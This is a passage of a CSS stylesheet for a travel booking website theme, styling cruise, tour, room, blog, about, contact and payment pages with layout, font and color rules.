.available-cabins .available-cabins-table td.td-book .awe-btn {
  width: 100%;
  text-align: center;
}
.available-cabins .available-cabins-table td.td-desk {
  width: 105px;
  text-align: center;
}
.available-cabins .available-cabins-table td.td-desk:after,
.available-cabins .available-cabins-table td.td-desk:before {
  height: 30px;
  position: absolute;
  border-left: 1px solid #e6e6e6;
  top: 50%;
  left: 0;
  content: '';
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.available-cabins .available-cabins-table td.td-desk:after {
  right: 0;
  left: inherit;
}
.available-cabins .available-cabins-table td.td-select {
  width: 80px;
}
.available-cabins .available-cabins-table td.td-select span {
  font-style: italic;
  color: #333333;
  padding-right: 0;
  font-size: 13px;
}
.available-cabins .available-cabins-table td.td-select span:after {
  font-style: normal;
}
.available-cabins .available-cabins-table td.td-select select {
  font-size: 13px;
  font-style: italic;
  color: #333;
}
/* End Cabin Number */
/* Cruise Overview */
.cruise-overview .detail-sidebar .scroll-heading {
  padding-top: 80px;
}
.cruise-overview .cruise-overview-cn {
  padding-top: 85px;
}
.cruise-overview-item .title-detail {
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  padding-bottom: 30px;
}
.cruise-overview-item .text {
  font-family: 'Open sans';
  color: #333333;
  line-height: 25px;
  padding-top: 25px;
}
.ship-highlight-list {
  padding: 0;
  list-style: none;
}
.ship-highlight-list li {
  position: relative;
  padding: 6px 0 6px 30px;
}
.ship-highlight-list li:before {
  color: #111;
  content: '\f178';
  position: absolute;
  left: 0;
  font-size: 10px;
  font-family: 'FontAwesome';
}
.cruise-overview-book {
  padding: 20px 0 30px 0;
  position: relative;
}
.cruise-overview-book:before {
  border-top: 1px solid #e9e9e9;
  top: 0;
  display: block;
  left: -35px;
  right: -30px;
  position: absolute;
  content: '';
}
/* End Cruise Overview */
/*============== End Cruise Detail =========*/
/*============= Tour Detail ===========*/
/* Text */
.tour-detail-text {
  color: #333333;
  line-height: 25px;
  font-family: 'Open sans';
}
.tour-detail-text p {
  margin-bottom: 0;
}
/* End Text */
/* Tour Overview */
.tour-overview .detail-sidebar .scroll-heading {
  padding-top: 40px;
}
.tour-overview .tour-overview-cn {
  padding-top: 45px;
  border-bottom: 1px solid #e9e9e9;
}
.tour-description .title-detail {
  padding-bottom: 30px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.tour-description .tour-detail-text {
  margin-top: 20px;
}
.tour-itinerary {
  margin-top: 40px;
}
.tour-itinerary .panel-group {
  margin-top: 35px;
}
/* End Tour Overview */
/* Optional Activities */
.optional-acitivites .detail-sidebar .scroll-heading {
  padding-top: 90px;
}
.optional-acitivites .optional-acitivites-cn {
  padding-top: 90px;
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 20px;
}
.optional-list {
  margin-top: 0px;
}
.optional-list h4 {
  font-family: 'Open sans';
  color: #333333;
  font-size: 14px;
  font-weight: bold;
  margin-top: 25px;
}
.optional-list p {
  position: relative;
  padding-left: 160px;
  line-height: 25px;
  font-family: 'Open sans';
  color: #555555;
  margin-bottom: 3px;
}
.optional-list p span {
  display: block;
  width: 155px;
  color: #333333;
  position: absolute;
  top: 0;
  left: 0;
}
/* End Optional Activities */
/* Accomodation */
.accomodation .detail-sidebar .scroll-heading {
  padding-top: 70px;
}
.accomodation .accomodation-cn {
  padding-top: 70px;
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 20px;
}
/* End Accomodation */
/* Meals */
.tour-meals .detail-sidebar .scroll-heading {
  padding-top: 70px;
}
.tour-meals .tour-meals-cn {
  padding-top: 80px;
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 20px;
}
.tour-meals-gallery {
  clear: both;
  overflow: hidden;
  list-style: none;
  padding: 0;
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 15px;
}
.tour-meals-gallery li {
  width: 20%;
  float: left;
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 10px;
}
.tour-meals-gallery li img {
  width: 100%;
}
/* ENd Meals */
/* Necessary */
.tour-necessary .detail-sidebar .scroll-heading {
  padding-top: 75px;
}
.tour-necessary .tour-necessary-cn {
  padding-top: 75px;
}
.tour-necessary .tour-necessary-cn .tour-detail-text {
  padding-bottom: 20px;
}
/* End Necessary */

/* Room Detail */
.room-detail .featured-service {
  margin-top: 20px;
}
.room-detail .featured-service h2 {
  margin: 0;
  font-weight: 900;
  font-size: 28px;
  color: #333333;
  text-transform: uppercase;
  line-height: 1.4em;
}
.room-detail .featured-service .service-list li {
  width: 100%;
}
.room-detail .detail-slider {
  margin-top: 30px;
}
.room-detail .room-desc {
  margin-top: 20px;
}
.room-detail .room-desc p {
  line-height: 1.8em;
  color: #333333;
  font-family: 'Open sans';
}
.check-room > .row > [class*="col-"]:last-child,
.check-room > .row > [class*="col-"],
.room-detail > .row > [class*="col-"]:last-child,
.room-detail > .row > [class*="col-"] {
  border-width: 0;
}
.check-room {
  margin-top: 30px;
}
.date-picker-price .date-head {
  text-align: center;
  color: #333333;
  font-family: 'Open Sans';
  border:1px solid #dedede;
  margin-top: 30px;
  border-bottom-width:0;
  overflow: hidden;
  font-size: 0;
}
.date-picker-price .date-head h2 {
  margin: 0;
  line-height: 48px;
  font-size: 18px;
  display: inline-block;
  font-weight: 600;
  vertical-align: middle;
}
.date-picker-price a {
  vertical-align: middle;
  float: left;
  font-size: 18px;
  display: inline-block;
  padding:12px 15px;
  border-right: 1px solid #dedede;
  .-webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.date-picker-price a:hover {
  background-color: #f1f1f1;
}
.date-picker-price a.next {
  float: right;
  border-right-width: 0;
  border-left: 1px solid #dedede;
}
.date-picker-price .data-price {
  width: 100%;
  vertical-align: middle;
  margin-bottom: 0;
}
.date-picker-price .data-price thead {
  background-color: #f1f1f1;
  border:1px solid #dedede;
}
.date-picker-price .data-price thead th {
  font-weight: normal;
  font-family: 'Open Sans';
  text-align: right;
  padding: 15px 12px;
  font-weight: 600;
  border-width: 0;
}
.date-picker-price .data-price td {
  padding: 20px 12px;
  border:1px solid #dedede;
  text-align: center;
  font-family: 'Open Sans';
  color: #333333;
  font-size: 13px;
}
.date-picker-price .data-price td .day {
  clear: both;
  display: block;
  text-align: right;
  font-size: 11px;
}
.date-picker-price .data-price td.other-month {
  color: #999;
}
.date-picker-price .data-price td.date-select {
  background-color: #7da9f8;
}
.date-picker-price .data-price td.date-select .price {
  color: #fff;
}

.check-room .price-book {
  margin: 20px 0;
}
/* End Room Detail */



/*============= End Tour Detail ===========*/
/* 14. Blog Page 
 --------------------------------------------------------------------------------*/
.blog-content > .row {
  margin-left: 10px;
  margin-right: 10px;
}
.blog-content > .row > [class*="col-"] {
  padding-left: 20px;
  padding-right: 20px;
}
.search-blog {
  position: absolute;
  right: 30px;
  top: 0;
  bottom: 1px;
  padding-left: 45px;
  border-left: 1px solid #dedede;
}
.search-blog .search-blog-input {
  width: 170px;
  outline: none;
  border: 0;
  padding: 9px 0;
  background-color: transparent;
  color: #666666;
  font-family: Georgia;
  font-style: italic;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.search-blog .search-blog-input:-moz-placeholder {
  color: #666666;
}
.search-blog .search-blog-input:-ms-input-placeholder {
  color: #666666;
}
.search-blog .search-blog-input::-webkit-input-placeholder {
  color: #666666;
}
.search-blog .btn-search-blog {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 45px;
  left: 0;
  display: block;
  background-color: #fff;
  outline: none;
  text-align: center;
  text-indent: -9999px;
  border: 0;
}
.search-blog .btn-search-blog:focus {
  outline: none;
}
.search-blog .btn-search-blog:after {
  content: '\f002';
  font-family: 'FontAwesome';
  position: absolute;
  text-indent: 0;
  left: 50%;
  top: 50%;
  font-size: 18px;
  color: #999999;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.widget .title-sidebar {
  color: #111111;
  margin: 0;
  padding: 0;
  font-size: 24px;
}
.widget_categories,
.widget_archive {
  margin-top: 25px;
}
.widget_categories ul,
.widget_archive ul {
  margin-top: 15px;
  padding: 0;
  list-style: none;
}
.widget_categories ul li,
.widget_archive ul li {
  position: relative;
  padding: 10px 0;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.widget_categories ul li:first-child,
.widget_archive ul li:first-child {
  background: none;
}
.widget_categories ul li:hover:before,
.widget_archive ul li:hover:before {
  color: #049905;
  left: 5px;
}
.widget_categories ul li:before,
.widget_archive ul li:before {
  content: '\f178';
  left: 0;
  position: absolute;
  color: #000;
  top: 16px;
  font-family: 'FontAwesome';
  font-size: 10px;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
}
.widget_categories ul li a,
.widget_archive ul li a {
  padding-left: 25px;
  display: inline-block;
  color: #333333;
  line-height: 25px;
  font-family: 'Open sans';
  text-decoration: none;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
}
.widget_categories ul li a:hover,
.widget_archive ul li a:hover {
  color: #049905;
}
.widget_categories ul li ul,
.widget_archive ul li ul {
  padding-left: 20px;
  background: url('../images/bg-border-v.png') repeat-x top left;
  margin-top: 10px;
}
.widget_categories ul li ul li:last-child,
.widget_archive ul li ul li:last-child {
  padding-bottom: 0;
}
.widget_recent_entries {
  margin-top: 40px;
}
.widget_recent_entries ul {
  margin: 10px 0 0 0;
  padding: 0;
  list-style: none;
}
.widget_recent_entries ul li {
  background: url('../images/bg-border-v.png') repeat-x top left;
  padding: 10px 0;
  line-height: 25px;
}
.widget_recent_entries ul li:first-child {
  background: none;
}
.widget_recent_entries ul li a {
  color: #333333;
  font-size: 14px;
  font-family: 'Open sans';
  text-decoration: none;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
}
.widget_recent_entries ul li a:hover {
  color: #049905;
}
.widget_recent_entries ul li span {
  color: #888888;
  font-family: 'Georgia';
  font-style: italic;
  margin-left: 2px;
}
.widget_tag_cloud {
  margin-top: 45px;
}
.widget_tag_cloud .tagcloud {
  overflow: hidden;
  margin-top: 20px;
}
.widget_tag_cloud .tagcloud a {
  display: block;
  float: left;
  color: #333333;
  font-family: 'Open sans';
  border: 1px solid #dedede;
  padding: 5px 9px;
  margin-left: 5px;
  font-weight: 300;
  margin-top: 5px;
  font-size: 14px !important;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.widget_tag_cloud .tagcloud a:hover {
  color: #049905;
  border-color: #049905;
}
.widget_archive {
  margin-top: 55px;
}
.widget_flickr {
  margin-top: 40px;
}
.widget_flickr ul {
  margin: 15px -5px 0 -5px;
  padding: 0;
  overflow: hidden;
  list-style: none;
}
.widget_flickr ul li {
  margin-top: 10px;
  width: 33.333333%;
  float: left;
  position: relative;
  padding-left: 5px;
  padding-right: 5px;
}
.widget_flickr ul li a {
  display: block;
}
.widget_flickr ul li img {
  width: 100%;
  opacity: 0.5;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.widget_flickr ul li img:hover {
  opacity: 1;
}
.author-date a {
  color: #049905;
  font-size: 13px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  border-bottom: 1px solid transparent;
}
.author-date a:hover {
  border-bottom-color: #049905;
}
.author-date span {
  color: #999999;
  font-family: 'Georgia';
  font-style: italic;
}
.post-meta {
  list-style: none;
  padding: 0;
  margin: 0;
}
.post-meta li {
  display: inline-block;
}
.post-meta li:before {
  content: '/';
  color: #999999;
  padding-left: 5px;
  padding-right: 5px;
}
.post-meta li:first-child::before {
  display: none;
}
.post-meta li a {
  color: #999999;
  font-family: Georgia;
  font-style: italic;
  text-decoration: none;
}
.post-meta li a span {
  color: #666666;
}
.post {
  position: relative;
}
.post .post-text {
  margin-left: -10px;
  margin-right: -10px;
}
.post .post-text [class*="col-"] {
  padding-left: 10px;
  padding-right: 10px;
}
.post .post-text .author-date {
  margin-top: 18px;
}
.post .post-text h2 {
  line-height: 32px;
  margin: 5px 0 0 0;
  font-weight: 300;
  font-size: 30px;
  border-bottom: 1px solid #dedede;
  padding-bottom: 10px;
}
.post .post-text h2 a {
  color: #111111;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  display: block;
  text-decoration: none;
}
.post .post-text h2 a:hover {
  color: #049905;
}
.post .post-text .post-share a {
  margin-top: 10px;
}
.post .post-text p {
  line-height: 25px;
  color: #333333;
  font-size: 14px;
  font-family: 'Open sans';
  margin: 40px 0 0 0;
}
.post .post-text p a {
  font-style: italic;
  color: #888888;
  text-decoration: none;
  border-bottom: 1px solid transparent;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
}
.post .post-text p a:hover {
  border-color: #888888;
}
.post .post-text .post-meta {
  margin-top: 15px;
}
.post .post-media .image-wrap img {
  width: 100%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.post .post-media .image-wrap img:hover {
  opacity: 0.5;
}
.post .post-media .post-gallery {
  margin-top: -10px;
  margin-left: -5px;
  margin-right: -5px;
}
.post .post-media .post-gallery [class*="col-"] {
  padding-left: 5px;
  padding-right: 5px;
}
.post .post-media .post-gallery img {
  margin-top: 10px;
  width: 100%;
}
.post .post-media .post-slide img {
  width: 100%;
}
.post .post-media .post-slide .owl-prev,
.post .post-media .post-slide .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  font-size: 54px;
  color: #fff;
  left: 20px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.post .post-media .post-slide .owl-prev:hover,
.post .post-media .post-slide .owl-next:hover {
  opacity: 0.5;
}
.post .post-media .post-slide .owl-next {
  left: inherit;
  right: 20px;
}
.post-cn .post {
  padding-top: 60px;
  padding-bottom: 50px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.post-cn .post:first-child {
  padding-top: 30px;
}
.navpage-post {
  overflow: hidden;
  padding: 15px 0 0 0;
  text-transform: uppercase;
}
.navpage-post a {
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.navpage-post a:hover {
  border-color: #049905;
  color: #049905;
}
/* Post Single */
.post-single {
  /* Author About*/
}
.post-single .author-date {
  margin-top: 25px;
}
.post-single .title-post-head {
  line-height: 42px;
  margin: 10px 0 0 0;
  font-weight: 300;
  font-size: 42px;
}
.post-single .post-media {
  margin-top: 30px;
}
.post-single .post-content {
  margin-top: 30px;
  font-family: 'Open sans';
  color: #333333;
  font-size: 14px;
  line-height: 25px;
}
 .post-content p {
  margin-bottom: 15px;
 }
.post-single .post-content .title-single-content {
  color: #242424;
  font-size: 30px;
  font-weight: 300;
  font-family: 'Lato';
  margin-bottom: 30px;
}
.post-single .post-content .alignleft {
  margin-top: 5px;
  float: left;
  margin-right: 30px;
}
.post-single .post-content .alignleft img {
  width: auto !important;
}
.post-single .post-meta-share {
  overflow: hidden;
  padding: 8px 0;
  position: relative;
  margin-top: 30px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.post-single .post-meta-share:before {
  height: 1px;
  width: 100%;
  position: absolute;
  top: 0;
  content: '';
  display: block;
  left: 0;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.post-single .post-meta-share .post-meta {
  line-height: 32px;
}
.post-single .post-meta-share .post-share a:last-child {
  margin-right: 0;
}
.post-single .author-about {
  overflow: hidden;
  margin-top: 70px;
}
.post-single .author-about h4 {
  color: #111111;
  font-size: 24px;
  line-height: 28px;
  margin: 0 0 30px 0;
}
.post-single .author-about .image {
  width: 135px;
  margin-right: 30px;
}
.post-single .author-about .image img {
  width: 100%;
}
.post-single .author-about .author-info {
  line-height: 28px;
}
.post-single .author-about .author-info h5 {
  margin: 0;
  display: inline-block;
  font-size: 18px;
  color: #333333;
  font-family: 'Open sans';
  font-weight: bold;
  margin-right: 10px;
}
.post-single .author-about .author-info .author-social {
  display: inline-block;
}
.post-single .author-about .author-info .author-social a {
  color: #59c45a;
  font-size: 18px;
  text-decoration: none;
  padding: 0px 7px;
}
.post-single .author-about .author-info p {
  color: #333333;
  line-height: 28px;
  font-family: 'Open sans';
  margin: 15px 0 0 0;
}
/*Comment */
#comments {
  margin-top: 70px;
}
.title-comment {
  font-size: 24px;
  color: #111;
  margin: 0;
}
.title-comment span {
  color: #666;
}
.commentlist {
  padding: 0;
  list-style: none;
  margin-top: 30px;
}
.commentlist .comment {
  padding-top: 25px;
  padding-bottom: 25px;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.commentlist .comment:last-child {
  padding-bottom: 0;
}
.commentlist .comment:first-child {
  padding-top: 0;
  background-image: none;
}
.commentlist .comment .comment-author {
  width: 80px;
  float: left;
  margin-right: 25px;
}
.commentlist .comment .comment-author img {
  padding: 6px;
  border: 1px solid #efefef;
  width: 100%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.commentlist .comment .comment-body {
  position: relative;
  font-family: 'Open sans';
  margin-left: 105px;
}
.commentlist .comment .comment-body cite {
  font-style: normal;
}
.commentlist .comment .comment-body cite a {
  color: #222222;
  font-weight: 600;
  text-decoration: none;
}
.commentlist .comment .comment-body small {
  font-size: #999999;
  font-weight: 300;
  border-left: 1px solid #999999;
  padding-left: 10px;
  margin-left: 10px;
  font-size: 14px;
}
.commentlist .comment .comment-body p {
  font-weight: 300;
  color: #333333;
  line-height: 25px;
  margin: 10px 0 0 0;
}
.commentlist .comment .comment-body .edit {
  position: absolute;
  right: 0;
  top: 0;
  color: #999999;
  font-size: 13px;
}
.commentlist .comment .comment-body .edit a {
  color: #999999;
  font-weight: 300;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.commentlist .comment .comment-body .edit a:hover {
  color: #59c45b;
}
.commentlist .comment .children {
  list-style: none;
  padding: 0;
  margin-left: 105px;
  padding-top: 25px;
}
.commentlist .comment .children .comment:last-child {
  padding-bottom: 0;
}
/* Live Form */
.leave-comment {
  margin-top: 60px;
}
.leave-comment .reply-title {
  color: #111111;
  font-size: 24px;
  margin: 0;
  line-height: 28px;
}
/* 15. About Page 
 --------------------------------------------------------------------------------*/
.about-cn {
  padding-left: 30px;
  padding-right: 30px;
  margin-top: 30px;
}
.about-cn .about-searved {
  font-family: Georgia;
  font-style: italic;
  color: #333333;
  line-height: 1;
  float: left;
  margin-right: 30px;
  padding: 65px 30px 0 20px;
  height: 285px;
  position: relative;
}
.about-cn .about-searved:after {
  border: 8px solid #59c45a;
  border-top: 0;
  position: absolute;
  bottom: 0;
  left: 20px;
  right: 30px;
  content: '';
  display: block;
  height: 34%;
}
.about-cn .about-searved:before {
  border: 8px solid #59c45a;
  border-bottom: 0;
  position: absolute;
  top: 0;
  content: '';
  display: block;
  height: 35%;
  left: 20px;
  right: 30px;
}
.about-cn .about-searved span {
  display: block;
  font-size: 22px;
  text-indent: 30px;
}
.about-cn .about-searved ins {
  text-decoration: none;
  display: block;
  margin: 6px 0 20px 0;
  font-size: 80px;
}
.about-cn .about-text h1 {
  color: #111111;
  font-size: 34px;
  font-family: Georgia;
  font-style: italic;
  margin: 0;
  line-height: 30px;
}
.about-cn .about-text .about-description {
  color: #333333;
  font-family: 'Open sans';
  line-height: 25px;
  margin-top: 35px;
}
.team {
  margin-left: 30px;
  margin-right: 30px;
  padding-top: 30px;
  margin-top: 40px;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.team .team-head h2 {
  color: #111111;
  line-height: 28px;
  font-size: 24px;
  margin: 0;
}
.team .team-head p {
  color: #333;
  line-height: 25px;
  font-family: 'Open sans';
  margin: 20px 0 0 0;
}
.team .team-item {
  text-align: center;
  margin-top: 45px;
}
.team .team-item figure img {
  width: 100%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.team .team-item figure img:hover {
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
}
.team .team-item h3 {
  color: #222222;
  font-size: 14px;
  line-height: 30px;
  font-weight: bold;
  margin: 10px 0 0 0;
}
.team .team-item span {
  font-family: 'Open sans';
  color: #696969;
  font-size: 12px;
  text-transform: uppercase;
}
.twitter {
  padding: 55px 30px;
  margin-top: 55px;
}
.twitter .bg-parallax,.twitter .bg-scroll,.twitter .bg-fixed {
  z-index: 0;
}
.twitter .twitter-cn {
  position: relative;
  z-index: 1;
}
.twitter .twitter-cn .icon {
  color: #fff;
  font-size: 34px;
}
.twitter .twitter-item p {
  color: #fefefe;
  font-size: 16px;
  line-height: 28px;
  font-family: Georgia;
  font-style: italic;
  margin: 0;
}
.twitter .twitter-item ul {
  margin: 15px 0 0 0;
  padding: 0;
  list-style: none;
  font-size: 0;
}
.twitter .twitter-item ul li {
  font-size: 12px;
  text-transform: uppercase;
  font-style: italic;
  display: inline-block;
  color: #fff;
  font-family: 'Open sans';
}
.twitter .twitter-item ul li:first-child:before {
  display: none;
}
.twitter .twitter-item ul li:before {
  content: '/';
  padding: 0px 10px;
}
.twitter .twitter-item ul li span {
  border-bottom: 2px solid rgba(255, 255, 255, 0.3);
}
.follow-about {
  padding-left: 30px;
  padding-right: 30px;
  text-align: center;
  margin-top: 20px;
}
.follow-about .follow-group {
  text-align: center;
}
.follow-about .follow-group a {
  float: none;
  display: inline-block;
  margin-left: 7px;
  margin-right: 7px;
  margin-top: 10px;
}
/* 16. Contact Page 
 --------------------------------------------------------------------------------*/
.contact-page {
  position: relative;
  padding-left: 30px;
  padding-right: 30px;
}
.contact-maps {
  height: 775px;
  position: relative;
  width: 100%;
}
.contact-maps #contact-maps {
  width: 100%;
  height: 100%;
}
.contact-cn {
  width: 430px;
  padding: 10px 30px 0 30px;
  position: absolute;
  z-index: 10;
  left: 0;
  right: 0px;
  margin: auto;
  bottom: 0;
  background-color: #fff;
}
.contact-cn h3 {
  color: #111111;
  font-size: 34px;
  font-family: Georgia;
  font-style: italic;
  line-height: 20px;
  margin: 0;
}
.contact-cn ul {
  list-style: none;
  padding: 0;
  margin: 0px 0 0 0;
}
.contact-cn ul li {
  padding: 5px 0 5px 30px;
  color: #666666;
  font-family: 'Open sans';
  font-weight: 300;
  line-height: 25px;
  position: relative;
}
.contact-cn ul li img {
  position: absolute;
  top: 10px;
  left: 0;
}
.contact-cn ul li a {
  color: #666666;
}
.contact-cn .form-contact {
  padding-top: 5px;
}
.contact-cn .form-contact .form-field {
  margin-top: 10px;
}
.contact-cn .form-contact .form-field.form-field-area .field-input {
  height: 125px;
}
/* 17. Payment Page 
 --------------------------------------------------------------------------------*/
.step {
  padding-left: 30px;
  padding-right: 30px;
}
.payment-step {
  margin: 0;
  padding: 0 0 10px 0;
  list-style: none;
  position: relative;
}
.payment-step:before {
  height: 0;
  left: -30px;
  right: -30px;
  border-top: 1px solid #e9e9e9;
  bottom: 0;
  display: block;
  content: '';
  position: absolute;
}
.payment-step li {
  width: 33.3333%;
  margin-top: 13px;
  float: left;
  position: relative;
}
.payment-step li.step-select:after,
.payment-step li.step-select:before {
  background-color: #59c45a;
}
.payment-step li.step-select span {
  text-indent: -9999px;
}
.payment-step li.step-select span:after {
  top: 2px;
  left: 2px;
  right: 2px;
  bottom: 2px;
  background: url('../images/icon-check-payment.png') no-repeat 50% 50%;
  content: '';
  display: block;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  position: absolute;
}
.payment-step li.step-part:after {
  background-color: #59c45a;
}
.payment-step li:after,
.payment-step li:before {
  display: block;
  position: absolute;
  background-color: #d0d0d0;
  height: 10px;
  content: '';
  width: 50%;
  left: 0;
  top: 23px;
  border-top: 4px solid #f5f5f5;
  border-bottom: 4px solid #f5f5f5;
}
.payment-step li:before {
  right: 0;
  left: inherit;
}
.payment-step li span {
  display: block;
  position: relative;
  z-index: 1;
  margin: auto;
  width: 54px;
  height: 54px;
  background-color: #fff;
  border: 2px solid #efefef;
  color: #111111;
  font-weight: 300;
  line-height: 50px;
  font-size: 34px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.payment-step li p {
  color: #111111;
  font-size: 18px;
  line-height: 28px;
  margin: 5px 0 0 0;
}
.payment-room > .row {
  margin-left: 0px;
  margin-right: 0px;
}
.payment-room > .row > [class*="col-"] {
  padding-left: 30px;
  padding-right: 30px;
}
.payment-room .payment-info {
  margin-top: 30px;
}
.payment-room .payment-info h2 {
  color: #111111;
  font-size: 34px;
  line-height: 36px;
  font-weight: 300;
  margin: 0;
}
.payment-room .payment-info .star-room {
  color: #59c45a;
  font-size: 12px;
  display: block;
  margin-top: 10px;
}
.payment-room .payment-info .star-room i {
  margin-right: 2px;
}
.payment-room .payment-info ul {
  margin: 10px 0 0 0;
  padding: 0;
  list-style: none;
}
.payment-room .payment-info ul li {
  position: relative;
  color: #333333;
  font-family: 'Open sans';
  padding-left: 90px;
  line-height: 30px;
}
.payment-room .payment-info ul li span {
  position: absolute;
  left: 0;
  top: 0;
  font-weight: 600;
}
.payment-room .payment-price {
  margin-top: 45px;
  border: 1px solid #e8e8e8;
  background-color: #fbfbfb;
  font-family: 'Open sans';
  overflow: hidden;
}
.payment-room .payment-price figure {
  width: 270px;
  float: left;
}
.payment-room .payment-price figure img {
  max-width: 100%;
}
.payment-room .payment-price .total-trip {
  padding: 20px;
  margin-left: 270px;
}
.payment-room .payment-price .total-trip span {
  color: #333333;
  font-weight: 600;
  line-height: 26px;
  display: block;
}
.payment-room .payment-price .total-trip span small {
  font-size: 14px;
  font-weight: normal;
  color: #666666;
}
.payment-room .payment-price .total-trip p {
  margin: 10px 0 0 0;
  padding-top: 13px;
  line-height: 20px;
  border-top: 1px solid #e8e8e8;
}
.payment-room .payment-price .total-trip p ins {
  text-decoration: none;
  font-size: 16px;
  font-weight: 600;
  color: #25ab4b;
}
.payment-room .payment-price .total-trip p i {
  margin-top: 10px;
  display: block;
  color: #666;
  font-size: 13px;
}
.payment-form {
  background: url('../images/bg-border-v.png') repeat-x top left;
  margin: 30px 30px 0 30px;
}
.payment-form .form {
  position: relative;
  padding-bottom: 20px;
}
.payment-form .form:before {
  display: block;
  top: 0;
  bottom: 0;
  width: 1px;
  background: url('../images/bg-border-h.png') repeat-y top left;
  left: 50%;
  content: '';
  position: absolute;
}
.payment-offline .form:before {
  content: none;
}
.payment-form > .row {
  margin-left: -30px;
  margin-right: -30px;
}
.payment-form > .row > [class*="col-"] {
  padding-left: 30px;
  padding-right: 30px;
}
.payment-form h2 {
  margin: 0 0 25px 0;
  padding-top: 30px;
  color: #111111;
  font-size: 24px;
  line-height: 28px;
}
.payment-form span {
  color: #333333;
  font-family: 'Open sans';
  font-weight: bold;
  line-height: 25px;
  margin: 0px 0 0 0;
}
.payment-form span img {
  vertical-align: top;
  margin-left: 5px;
}
.payment-form .form-field {
  margin-top: 10px;
}
.payment-form .form-field .field-input {
  border: 1px solid #dedede;
  padding: 14px 20px;
  color: #333333;
  width: 100%;
  font-family: 'Open sans';
  outline: none;
}
.payment-form .form-field .field-input:-moz-placeholder {
  color: #333333;
}
.payment-form .form-field .field-input:-ms-input-placeholder {
  color: #333333;
}
.payment-form .form-field .field-input::-webkit-input-placeholder {
  color: #333333;
}
.payment-form .radio-checkbox {
  margin-top: 20px;
}
.payment-form ul {
  list-style: none;
  margin: 10px 0 0 0;
  padding: 0;
  overflow: hidden;
}
.payment-form ul li {
  float: left;
  width: 50%;
  padding: 5px 0;
}
.payment-form ul li .radio-checkbox {
  margin-top: 0;
}
.payment-form ul li .radio-checkbox label {
  color: #333;
  padding-left: 28px;
}
.payment-form label {
  margin-bottom: 0;
}
.payment-form .cart-number {
  margin-top: 30px;
}
.payment-form .cart-number .row {
  margin-left: -3px;
  margin-right: -3px;
}
.payment-form .cart-number .row [class*="col-"] {
  padding-left: 3px;
  padding-right: 3px;
}
.payment-form .cart-number .field-input {
  text-align: center;
  padding: 9px 5px;
}
.payment-form .card-holder {
  margin-top: 30px;
}
.payment-form .card-holder .field-input {
  padding: 9px 5px;
}
.payment-form .expiry-date {
  margin-top: 40px;
}
.payment-form .expiry-date:before {
  content: '/';
